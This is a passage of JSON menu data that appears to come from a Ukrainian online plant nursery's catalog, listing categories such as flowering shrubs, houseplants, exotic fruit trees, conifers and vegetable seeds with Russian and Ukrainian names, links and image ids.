043d\u044c","nameua":"\u0411\u0443\u0437\u043e\u043a","img":"199713","child":[]},{"rid":"1563","href":"\/catalog\/cat\/sazhentsy_sakury2\/","column":"13","id":"7495","level":"2","parent":"7329","nameru":"\u0421\u0430\u043a\u0443\u0440\u044b","nameua":"\u0421\u0430\u043a\u0443\u0440\u0438","img":"199705","child":[]},{"rid":"2612","href":"\/catalog\/cat\/forzitsiya\/","column":"13","id":"7496","level":"2","parent":"7329","nameru":"\u0424\u043e\u0440\u0437\u0438\u0446\u0438\u044f","nameua":"\u0424\u043e\u0440\u0437\u0438\u0446\u0456\u044f","img":"199715","child":[]},{"rid":"2614","href":"\/catalog\/cat\/khenomeles\/","column":"13","id":"7497","level":"2","parent":"7329","nameru":"\u0425\u0435\u043d\u043e\u043c\u0435\u043b\u0435\u0441","nameua":"\u0425\u0435\u043d\u043e\u043c\u0435\u043b\u0435\u0441","img":"199716","child":[]},{"rid":"2600","href":"\/catalog\/cat\/kamelii\/","column":"13","id":"7498","level":"2","parent":"7329","nameru":"\u041a\u0430\u043c\u0435\u043b\u0438\u0438","nameua":"\u041a\u0430\u043c\u0435\u043b\u0456\u0457","img":"194146","child":[]}],"14":[{"rid":"1577","href":"\/catalog\/cat\/sazhentsy_wereska\/","column":"14","id":"7499","level":"2","parent":"7329","nameru":"\u0412\u0435\u0440\u0435\u0441\u043a","nameua":"\u0412\u0435\u0440\u0435\u0441","img":"199631","child":[]},{"rid":"1897","href":"\/catalog\/cat\/veygela\/","column":"14","id":"7500","level":"2","parent":"7329","nameru":"\u0412\u0435\u0439\u0433\u0435\u043b\u0430","nameua":"\u0412\u0435\u0439\u0433\u0435\u043b\u0430","img":"130801","child":[]},{"rid":"2626","href":"\/catalog\/cat\/zhasmin_saj\/","column":"14","id":"7501","level":"2","parent":"7329","nameru":"\u0416\u0430\u0441\u043c\u0438\u043d","nameua":"\u0416\u0430\u0441\u043c\u0456\u043d","img":"199654","child":[]},{"rid":"2112","href":"\/catalog\/cat\/sazhentsy_eriki_\/","column":"14","id":"7502","level":"2","parent":"7329","nameru":"\u042d\u0440\u0438\u043a\u0438","nameua":"\u0415\u0440\u0456\u043a\u0438","img":"199721","child":[]},{"rid":"2736","href":"\/catalog\/cat\/buddleya\/","column":"14","id":"7503","level":"2","parent":"7329","nameru":"\u0411\u0443\u0434\u0434\u043b\u0435\u044f","nameua":"\u0411\u0443\u0434\u0434\u043b\u0435\u044f","img":"1119963","child":[]},{"rid":"1901","href":"\/catalog\/cat\/lapchatka\/","column":"14","id":"7504","level":"2","parent":"7329","nameru":"\u041b\u0430\u043f\u0447\u0430\u0442\u043a\u0430","nameua":"\u041f\u0435\u0440\u0441\u0442\u0430\u0447","img":"202346","child":[]},{"rid":"4480","href":"\/catalog\/cat\/oleandr\/","column":"14","id":"7505","level":"2","parent":"7329","nameru":"\u041e\u043b\u0435\u0430\u043d\u0434\u0440","nameua":"\u041e\u043b\u0435\u0430\u043d\u0434\u0440","img":"5454755","child":[]},{"rid":"1899","href":"\/catalog\/cat\/zhimolost_tatarskaya\/","column":"14","id":"7506","level":"2","parent":"7329","nameru":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0430\u044f","nameua":"\u0416\u0438\u043c\u043e\u043b\u0456\u0441\u0442\u044c \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0430","img":"199988","child":[]},{"rid":"2886","href":"\/catalog\/cat\/alstromeriya_saj\/","column":"14","id":"7507","level":"2","parent":"7329","nameru":"\u0410\u043b\u044c\u0441\u0442\u0440\u043e\u043c\u0435\u0440\u0438\u044f","nameua":"\u0410\u043b\u044c\u0441\u0442\u0440\u043e\u043c\u0435\u0440\u0456\u044f","img":"5454729","child":[]},{"rid":"2705","href":"\/catalog\/cat\/kampsis\/","column":"14","id":"7508","level":"2","parent":"7329","nameru":"\u041a\u0430\u043c\u043f\u0441\u0438\u0441","nameua":"\u041a\u0430\u043c\u043f\u0441\u0456\u0441","img":"207419","child":[]},{"rid":"2756","href":"\/catalog\/cat\/gardeniya_saj\/","column":"14","id":"7509","level":"2","parent":"7329","nameru":"\u0413\u0430\u0440\u0434\u0435\u043d\u0438\u044f","nameua":"\u0413\u0430\u0440\u0434\u0435\u043d\u0456\u044f","img":"1126807","child":[]},{"rid":"2702","href":"\/catalog\/cat\/brugmancia\/","column":"14","id":"7510","level":"2","parent":"7329","nameru":"\u0411\u0440\u0443\u0433\u043c\u0430\u043d\u0441\u0438\u044f","nameua":"\u0411\u0440\u0443\u0433\u043c\u0430\u043d\u0441\u0456\u044f","img":"207551","child":[]},{"rid":"2641","href":"\/catalog\/cat\/kerrii\/","column":"14","id":"7511","level":"2","parent":"7329","nameru":"\u041a\u0435\u0440\u0440\u0438\u0438","nameua":"\u041a\u0435\u0440\u0440\u0456\u0457","img":"199662","child":[]}],"15":[{"rid":"979","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_cvetuschih\/","column":"15","id":"7512","level":"2","parent":"7329","nameru":"\u0422\u043e\u043f-20 \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0445","nameua":"\u0422\u043e\u043f-20 \u043a\u0432\u0456\u0442\u0443\u0447\u0438\u0445","img":"5326427","child":[]},{"rid":"4859","href":"\/catalog\/cat\/krupnomery_tsvetushchie\/","column":"15","id":"7513","level":"2","parent":"7329","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172487","child":[]},{"rid":"5043","href":"\/catalog\/cat\/eksklyuzivnie_cvetuschie\/","column":"15","id":"7514","level":"2","parent":"7329","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"5225631","child":[]},{"rid":"2570","href":"\/catalog\/cat\/sadovye_tsvety\/","column":"15","id":"7515","level":"2","parent":"7329","nameru":"\u0421\u0430\u0434\u043e\u0432\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0421\u0430\u0434\u043e\u0432\u0456 \u043a\u0432\u0456\u0442\u0438","img":"5082853","child":[]},{"rid":"2885","href":"\/catalog\/cat\/tsvetushchie_na_shtambe\/","column":"15","id":"7516","level":"2","parent":"7329","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1147198","child":[]},{"rid":"2729","href":"\/catalog\/cat\/drugie_populyarnye_tsvetushchie\/","column":"15","id":"7517","level":"2","parent":"7329","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0435","nameua":"\u0406\u043d\u0448\u0456 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0456 \u043a\u0432\u0456\u0442\u0443\u0447\u0456","img":"211796","child":[]}]},"7330":{"13":[{"rid":"5035","href":"\/catalog\/cat\/kimnatni_krupnomiri\/","column":"13","id":"7519","level":"2","parent":"7330","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225173","child":[]},{"rid":"2690","href":"\/catalog\/cat\/tropicheskie_komnatnye_rasteniya\/","column":"13","id":"7518","level":"2","parent":"7330","nameru":"\u0422\u0440\u043e\u043f\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0422\u0440\u043e\u043f\u0456\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","img":"1170301","child":[]},{"rid":"2987","href":"\/catalog\/cat\/tradeskantsiya\/","column":"13","id":"7520","level":"2","parent":"7330","nameru":"\u0422\u0440\u0430\u0434\u0435\u0441\u043a\u0430\u043d\u0446\u0438\u044f","nameua":"\u0422\u0440\u0430\u0434\u0435\u0441\u043a\u0430\u043d\u0446\u0456\u044f","img":"5454746","child":[]},{"rid":"2883","href":"\/catalog\/cat\/anturium_saj\/","column":"13","id":"7521","level":"2","parent":"7330","nameru":"\u0410\u043d\u0442\u0443\u0440\u0438\u0443\u043c","nameua":"\u0410\u043d\u0442\u0443\u0440\u0456\u0443\u043c","img":"5454727","child":[]},{"rid":"2713","href":"\/catalog\/cat\/komnatnye_orkhidei\/","column":"13","id":"7522","level":"2","parent":"7330","nameru":"\u041e\u0440\u0445\u0438\u0434\u0435\u0438","nameua":"\u041e\u0440\u0445\u0456\u0434\u0435\u0457","img":"1170287","child":[]},{"rid":"2888","href":"\/catalog\/cat\/komnatnye_sukkulenty\/","column":"13","id":"7523","level":"2","parent":"7330","nameru":"\u0421\u0443\u043a\u043a\u0443\u043b\u0435\u043d\u0442\u044b","nameua":"\u0421\u0443\u043a\u0443\u043b\u0435\u043d\u0442\u0438","img":"5454730","child":[]}],"14":[{"rid":"2765","href":"\/catalog\/cat\/olivka\/","column":"14","id":"7524","level":"2","parent":"7330","nameru":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"5454708","child":[]},{"rid":"2882","href":"\/catalog\/cat\/dratsena\/","column":"14","id":"7525","level":"2","parent":"7330","nameru":"\u0414\u0440\u0430\u0446\u0435\u043d\u0430","nameua":"\u0414\u0440\u0430\u0446\u0435\u043d\u0430","img":"1144397","child":[]},{"rid":"6029","href":"\/catalog\/cat\/kalateya\/","column":"14","id":"7526","level":"2","parent":"7330","nameru":"\u041a\u0430\u043b\u0430\u0442\u0435\u044f","nameua":"\u041a\u0430\u043b\u0430\u0442\u0435\u044f","img":"5361265","child":[]},{"rid":"3847","href":"\/catalog\/cat\/dipladeniya_saj\/","column":"14","id":"7527","level":"2","parent":"7330","nameru":"\u0414\u0438\u043f\u043b\u0430\u0434\u0435\u043d\u0438\u044f","nameua":"\u0414\u0438\u043f\u043b\u043e\u0434\u0456\u043d\u043d\u044f","img":"5454750","child":[]},{"rid":"2881","href":"\/catalog\/cat\/evkalipt_saj\/","column":"14","id":"7528","level":"2","parent":"7330","nameru":"\u042d\u0432\u043a\u0430\u043b\u0438\u043f\u0442","nameua":"\u0415\u0432\u043a\u0430\u043b\u0456\u043f\u0442","img":"1144398","child":[]},{"rid":"4753","href":"\/catalog\/cat\/passiflora\/","column":"14","id":"7529","level":"2","parent":"7330","nameru":"\u041f\u0430\u0441\u0441\u0438\u0444\u043b\u043e\u0440\u0430","nameua":"\u041f\u0430\u0441\u0438\u0444\u043b\u043e\u0440\u0430","img":"5454760","child":[]}],"15":[{"rid":"2880","href":"\/catalog\/cat\/bonsay\/","column":"15","id":"7530","level":"2","parent":"7330","nameru":"\u0411\u043e\u043d\u0441\u0430\u0439","nameua":"\u0411\u043e\u043d\u0441\u0430\u0439","img":"1170224","child":[]},{"rid":"4705","href":"\/catalog\/cat\/sychuanskiy_perets\/","column":"15","id":"7531","level":"2","parent":"7330","nameru":"\u041f\u0435\u0440\u0435\u0446","nameua":"\u041f\u0435\u0440\u0435\u0446\u044c","img":"5454758","child":[]},{"rid":"4752","href":"\/catalog\/cat\/dzhunkus\/","column":"15","id":"7532","level":"2","parent":"7330","nameru":"\u0414\u0436\u0443\u043d\u043a\u0443\u0441","nameua":"\u0414\u0436\u0443\u043d\u043a\u0443\u0441","img":"5454759","child":[]},{"rid":"4532","href":"\/catalog\/cat\/komnatnyy_gibiskus\/","column":"15","id":"7533","level":"2","parent":"7330","nameru":"\u0413\u0438\u0431\u0438\u0441\u043a\u0443\u0441","nameua":"\u0413\u0456\u0431\u0456\u0441\u043a\u0443\u0441","img":"5454756","child":[]},{"rid":"2726","href":"\/catalog\/cat\/komnatnye_rozy_\/","column":"15","id":"7534","level":"2","parent":"7330","nameru":"\u0420\u043e\u0437\u044b","nameua":"\u0422\u0440\u043e\u044f\u043d\u0434\u0438","img":"5101788","child":[]},{"rid":"5970","href":"\/catalog\/cat\/gipsofila_saj\/","column":"15","id":"7535","level":"2","parent":"7330","nameru":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","nameua":"\u0413\u0456\u043f\u0441\u043e\u0444\u0456\u043b\u0430","img":"5329883","child":[]}]},"7331":{"13":[{"rid":"839","href":"\/catalog\/cat\/602\/","column":"13","id":"7455","level":"2","parent":"7331","nameru":"\u0425\u0443\u0440\u043c\u0430","nameua":"\u0425\u0443\u0440\u043c\u0430","img":"1170296","child":[]},{"rid":"863","href":"\/catalog\/cat\/526\/","column":"13","id":"7456","level":"2","parent":"7331","nameru":"\u041a\u0438\u0432\u0438","nameua":"\u041a\u0456\u0432\u0456","img":"1170255","child":[]},{"rid":"996","href":"\/catalog\/cat\/raspbery_tree\/","column":"13","id":"7457","level":"2","parent":"7331","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170284","child":[]},{"rid":"1763","href":"\/catalog\/cat\/nektarin\/","column":"13","id":"7458","level":"2","parent":"7331","nameru":"\u041f\u0435\u0440\u0441\u0438\u043a \u041d\u0435\u043a\u0442\u0430\u0440\u0438\u043d","nameua":"\u041f\u0435\u0440\u0441\u0438\u043a \u041d\u0435\u043a\u0442\u0430\u0440\u0456\u043d","img":"158944","child":[]},{"rid":"862","href":"\/catalog\/cat\/557\/","column":"13","id":"7459","level":"2","parent":"7331","nameru":"\u0418\u043d\u0436\u0438\u0440","nameua":"\u0406\u043d\u0436\u0438\u0440","img":"1170250","child":[]},{"rid":"860","href":"\/catalog\/cat\/559\/","column":"13","id":"7460","level":"2","parent":"7331","nameru":"\u0413\u0440\u0430\u043d\u0430\u0442","nameua":"\u0413\u0440\u0430\u043d\u0430\u0442","img":"158931","child":[]},{"rid":"865","href":"\/catalog\/cat\/533\/","column":"13","id":"7461","level":"2","parent":"7331","nameru":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","nameua":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","img":"201000","child":[]},{"rid":"864","href":"\/catalog\/cat\/535\/","column":"13","id":"7462","level":"2","parent":"7331","nameru":"\u041b\u0438\u043c\u043e\u043d","nameua":"\u041b\u0438\u043c\u043e\u043d","img":"158940","child":[]},{"rid":"868","href":"\/catalog\/cat\/519\/","column":"13","id":"7463","level":"2","parent":"7331","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170216","child":[]},{"rid":"1555","href":"\/catalog\/cat\/banan\/","column":"13","id":"7464","level":"2","parent":"7331","nameru":"\u0411\u0430\u043d\u0430\u043d","nameua":"\u0411\u0430\u043d\u0430\u043d","img":"158314","child":[]},{"rid":"872","href":"\/catalog\/cat\/457\/","column":"13","id":"7465","level":"2","parent":"7331","nameru":"\u0413\u043e\u0434\u0436\u0438","nameua":"\u0413\u043e\u0434\u0436\u0456","img":"158592","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"13","id":"7466","level":"2","parent":"7331","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2098","href":"\/catalog\/cat\/kumkvat\/","column":"13","id":"7467","level":"2","parent":"7331","nameru":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442","nameua":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442","img":"158937","child":[]}],"14":[{"rid":"859","href":"\/catalog\/cat\/534\/","column":"14","id":"7468","level":"2","parent":"7331","nameru":"\u0410\u043f\u0435\u043b\u044c\u0441\u0438\u043d","nameua":"\u0410\u043f\u0435\u043b\u044c\u0441\u0438\u043d","img":"158954","child":[]},{"rid":"2876","href":"\/catalog\/cat\/lavr_saj\/","column":"14","id":"7469","level":"2","parent":"7331","nameru":"\u041b\u0430\u0432\u0440","nameua":"\u041b\u0430\u0432\u0440","img":"1144403","child":[]},{"rid":"2619","href":"\/catalog\/cat\/chay\/","column":"14","id":"7470","level":"2","parent":"7331","nameru":"\u0427\u0430\u0439","nameua":"\u0427\u0430\u0439","img":"158949","child":[]},{"rid":"2765","href":"\/catalog\/cat\/olivka\/","column":"14","id":"7471","level":"2","parent":"7331","nameru":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"5454708","child":[]},{"rid":"2618","href":"\/catalog\/cat\/laym\/","column":"14","id":"7472","level":"2","parent":"7331","nameru":"\u041b\u0430\u0439\u043c","nameua":"\u041b\u0430\u0439\u043c","img":"158939","child":[]},{"rid":"1575","href":"\/catalog\/cat\/ananas\/","column":"14","id":"7473","level":"2","parent":"7331","nameru":"\u0410\u043d\u0430\u043d\u0430\u0441","nameua":"\u0410\u043d\u0430\u043d\u0430\u0441","img":"159145","child":[]},{"rid":"4472","href":"\/catalog\/cat\/bambuk_saj\/","column":"14","id":"7474","level":"2","parent":"7331","nameru":"\u0411\u0430\u043c\u0431\u0443\u043a","nameua":"\u0411\u0430\u043c\u0431\u0443\u043a","img":"5454751","child":[]},{"rid":"1580","href":"\/catalog\/cat\/kofe\/","column":"14","id":"7475","level":"2","parent":"7331","nameru":"\u041a\u043e\u0444\u0435","nameua":"\u041a\u0430\u0432\u0430","img":"158935","child":[]},{"rid":"2100","href":"\/catalog\/cat\/feykhoa\/","column":"14","id":"7476","level":"2","parent":"7331","nameru":"\u0424\u0435\u0439\u0445\u043e\u0430","nameua":"\u0424\u0435\u0439\u0445\u043e\u0430","img":"158946","child":[]},{"rid":"2707","href":"\/catalog\/cat\/papayya\/","column":"14","id":"7477","level":"2","parent":"7331","nameru":"\u041f\u0430\u043f\u0430\u0439\u044f","nameua":"\u041f\u0430\u043f\u0430\u0439\u044f","img":"5387561","child":[]},{"rid":"2749","href":"\/catalog\/cat\/pomelo\/","column":"14","id":"7478","level":"2","parent":"7331","nameru":"\u041f\u043e\u043c\u0435\u043b\u043e","nameua":"\u041f\u043e\u043c\u0435\u043b\u043e","img":"1123905","child":[]},{"rid":"2099","href":"\/catalog\/cat\/greypfrut\/","column":"14","id":"7479","level":"2","parent":"7331","nameru":"\u0413\u0440\u0435\u0439\u043f\u0444\u0440\u0443\u0442","nameua":"\u0413\u0440\u0435\u0439\u043f\u0444\u0440\u0443\u0442","img":"158933","child":[]}],"15":[{"rid":"1384","href":"\/catalog\/cat\/top_10_sazhentsev_goda_ekzotika\/","column":"15","id":"7480","level":"2","parent":"7331","nameru":"\u0422\u043e\u043f-20 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445","nameua":"\u0422\u043e\u043f-20 \u0435\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0438\u0445","img":"158918","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7481","level":"2","parent":"7331","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1386","href":"\/catalog\/cat\/eksklyuziv_ekzotika\/","column":"15","id":"7482","level":"2","parent":"7331","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"158929","child":[]},{"rid":"1039","href":"\/catalog\/cat\/crossed_varieties_of_trees\/","column":"15","id":"7483","level":"2","parent":"7331","nameru":"\u0421\u043a\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430","nameua":"\u0421\u0445\u0440\u0435\u0449\u0435\u043d\u0456 \u0441\u043e\u0440\u0442\u0438","img":"1170298","child":[]},{"rid":"1385","href":"\/catalog\/cat\/vygodno_komplekty_ekzoticheskikh_sazhentsev\/","column":"15","id":"7485","level":"2","parent":"7331","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"158917","child":[]},{"rid":"931","href":"\/catalog\/cat\/other_popular_exotic_seedlings\/","column":"15","id":"7484","level":"2","parent":"7331","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0435\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456","img":"158934","child":[]}]},"7332":{"13":[{"rid":"854","href":"\/catalog\/cat\/545\/","column":"13","id":"7582","level":"2","parent":"7332","nameru":"\u0415\u043b\u044c","nameua":"\u042f\u043b\u0438\u043d\u0430","img":"1179159","child":[]},{"rid":"2731","href":"\/catalog\/cat\/kedr\/","column":"13","id":"7584","level":"2","parent":"7332","nameru":"\u041a\u0435\u0434\u0440","nameua":"\u041a\u0435\u0434\u0440","img":"1179162","child":[]},{"rid":"2640","href":"\/catalog\/cat\/kiparisovik\/","column":"13","id":"7585","level":"2","parent":"7332","nameru":"\u041a\u0438\u043f\u0430\u0440\u0438\u0441\u043e\u0432\u0438\u043a","nameua":"\u041a\u0456\u043f\u0430\u0440\u0438\u0441\u043e\u0432\u0438\u043a","img":"1179163","child":[]},{"rid":"855","href":"\/catalog\/cat\/543\/","column":"13","id":"7586","level":"2","parent":"7332","nameru":"\u041c\u043e\u0436\u0436\u0435\u0432\u0435\u043b\u044c\u043d\u0438\u043a","nameua":"\u042f\u043b\u0456\u0432\u0435\u0446\u044c","img":"1179180","child":[]}],"14":[{"rid":"2639","href":"\/catalog\/cat\/pikhta\/","column":"14","id":"7587","level":"2","parent":"7332","nameru":"\u041f\u0438\u0445\u0442\u0430","nameua":"\u042f\u043b\u0438\u0446\u044f","img":"164489","child":[]},{"rid":"857","href":"\/catalog\/cat\/pine\/","column":"14","id":"7588","level":"2","parent":"7332","nameru":"\u0421\u043e\u0441\u043d\u0430","nameua":"\u0421\u043e\u0441\u043d\u0430","img":"1179189","child":[]},{"rid":"2877","href":"\/catalog\/cat\/tis\/","column":"14","id":"7589","level":"2","parent":"7332","nameru":"\u0422\u0438\u0441","nameua":"\u0422\u0438\u0441","img":"1179190","child":[]},{"rid":"856","href":"\/catalog\/cat\/544\/","column":"14","id":"7590","level":"2","parent":"7332","nameru":"\u0422\u0443\u044f","nameua":"\u0422\u0443\u044f","img":"1179191","child":[]}],"15":[{"rid":"5040","href":"\/catalog\/cat\/hvoinie_krupnomeri\/","column":"15","id":"7591","level":"2","parent":"7332","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225169","child":[]},{"rid":"4936","href":"\/catalog\/cat\/zhivaya_novogodnyaya_khvoya\/","column":"15","id":"7583","level":"2","parent":"7332","nameru":"\u0416\u0438\u0432\u044b\u0435 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435","nameua":"\u0416\u0438\u0432\u0456 \u043d\u043e\u0432\u043e\u0440\u0456\u0447\u043d\u0456","img":"5454767","child":[]},{"rid":"2908","href":"\/catalog\/cat\/khvoynye_na_shtambe\/","column":"15","id":"7592","level":"2","parent":"7332","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179193","child":[]},{"rid":"1672","href":"\/catalog\/cat\/drugie_khvoynye\/","column":"15","id":"7593","level":"2","parent":"7332","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0445\u0432\u043e\u0439\u043d\u044b\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0445\u0432\u043e\u0439\u043d\u0456","img":"1179208","child":[]}]},"7325":{"13":[{"rid":"66","href":"\/catalog\/cat\/5\/","column":"13","id":"7333","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","img":"200106","child":[{"rid":null,"href":"\/catalog\/cat\/33\/","column":"13","id":"7594","level":"3","parent":"7333","nameru":"\u0410\u0440\u0431\u0443\u0437","nameua":"\u041a\u0430\u0432\u0443\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/39\/","column":"13","id":"7595","level":"3","parent":"7333","nameru":"\u0417\u0435\u043b\u0435\u043d\u044c","nameua":"\u0417\u0435\u043b\u0435\u043d\u044c","child":[]},{"rid":null,"href":"\/catalog\/cat\/38\/","column":"13","id":"7596","level":"3","parent":"7333","nameru":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","nameua":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/41\/","column":"13","id":"7597","level":"3","parent":"7333","nameru":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","nameua":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/59\/","column":"13","id":"7598","level":"3","parent":"7333","nameru":"\u041a\u0443\u043a\u0443\u0440\u0443\u0437\u0430","nameua":"\u041a\u0443\u043a\u0443\u0440\u0443\u0434\u0437\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/46\/","column":"13","id":"7599","level":"3","parent":"7333","nameru":"\u041c\u043e\u0440\u043a\u043e\u0432\u044c","nameua":"\u041c\u043e\u0440\u043a\u0432\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/57\/","column":"13","id":"7600","level":"3","parent":"7333","nameru":"\u041e\u0433\u0443\u0440\u0446\u044b","nameua":"\u041e\u0433\u0456\u0440\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/36\/","column":"13","id":"7601","level":"3","parent":"7333","nameru":"\u041f\u0435\u0440\u0435\u0446","nameua":"\u041f\u0435\u0440\u0435\u0446\u044c","child":[]},{"rid":null,"href":"\/catalog\/cat\/svekla_kormovaaya\/","column":"13","id":"7602","level":"3","parent":"7333","nameru":"\u0421\u0432\u0435\u043a\u043b\u0430 \u043a\u043e\u0440\u043c\u043e\u0432\u0430\u044f","nameua":"\u0411\u0443\u0440\u044f\u043a \u043a\u043e\u0440\u043c\u043e\u0432\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/53\/","column":"13","id":"7620","level":"3","parent":"7333","nameru":"\u0421\u0432\u0435\u043a\u043b\u0430 \u0441\u0442\u043e\u043b\u043e\u0432\u0430\u044f","nameua":"\u0411\u0443\u0440\u044f\u043a \u0441\u0442\u043e\u043b\u043e\u0432\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/55\/","column":"13","id":"7621","level":"3","parent":"7333","nameru":"\u0422\u043e\u043c\u0430\u0442","nameua":"\u0422\u043e\u043c\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/54\/","column":"13","id":"7622","level":"3","parent":"7333","nameru":"\u0422\u044b\u043a\u0432\u0430","nameua":"\u0413\u0430\u0440\u0431\u0443\u0437","child":[]},{"rid":null,"href":"\/catalog\/cat\/5\/","column":"13","id":"7603","level":"3","parent":"7333","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u0406\u043d\u0448\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","child":[]}]},{"rid":"179","href":"\/catalog\/cat\/171\/","column":"13","id":"7335","level":"2","parent":"7325","nameru":"\u0417\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u0417\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f 